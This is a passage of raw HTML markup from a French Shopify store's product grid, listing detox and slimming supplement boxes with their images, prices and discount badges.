                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121 1080w
                "
                src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extrem-burn-1"
                id="StandardCardNoMediaLink--14928379576646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379576646 NoMediaStandardBadge--14928379576646"
              >
                extrem burn
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379576646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379576646"
            
          >
            <a
              href="/products/extrem-burn-1"
              id="CardLink--14928379576646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379576646 Badge--14928379576646"
            >
              extrem burn
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379576646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134 1080w
                "
                src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wander-slim"
                id="StandardCardNoMediaLink--14928379904326"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379904326 NoMediaStandardBadge--14928379904326"
              >
                wander slim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379904326"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379904326"
            
          >
            <a
              href="/products/wander-slim"
              id="CardLink--14928379904326"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379904326 Badge--14928379904326"
            >
              wander slim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379904326"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
